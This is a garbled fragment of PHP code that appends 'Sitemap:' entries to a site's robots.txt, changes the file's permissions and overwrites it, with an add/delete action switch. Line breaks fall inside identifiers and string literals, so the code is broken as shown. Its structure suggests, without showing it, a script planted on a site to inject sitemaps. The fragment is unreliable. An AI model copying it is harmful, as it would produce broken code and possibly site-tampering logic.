
"
.
"Sitemap: $http://"
.
$host
.
$uri_script
.
"sit
emap$i.xml"
;

			}
else
{

$data
 = trim
(
$data
).
"

"
.
"Sitemap: $http://"
.
$host
.
"/sitemap$i.xm
l"
;

			}

		}

		@chmod(
"robots.txt"
, 
0755
);

		file_put_contents(
"robots.tx
t"
, 
$data
);

echo
"robots write done!!"
;

    }

if
(
$action
 == 
'del'
){

if
(file_exists(
$file_path
)){

$data
 = smoutdo(
$file_path
);

        }
else
{

$data
 = 
''
;

        }

if
(strstr(
$data
,
'/'
.
$add_content
)){

if
(is_https()){

$data_new
 = trim(
$data
).
"

"
.
'Sitemap: https://'
.
$host
.
'/'
.
$add_conten
t
;
